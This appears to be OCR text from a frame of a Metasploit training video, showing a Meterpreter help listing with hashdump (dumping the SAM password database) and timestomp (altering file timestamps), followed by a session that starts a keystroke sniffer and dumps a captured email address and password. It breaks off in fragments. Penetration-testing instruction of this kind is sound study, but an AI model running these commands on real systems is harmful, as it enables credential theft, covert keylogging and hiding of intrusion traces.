 ================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
example<Shift>@gmail.com<Tab>test1234<Shift><Shift>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screensho
shell.e...
udemy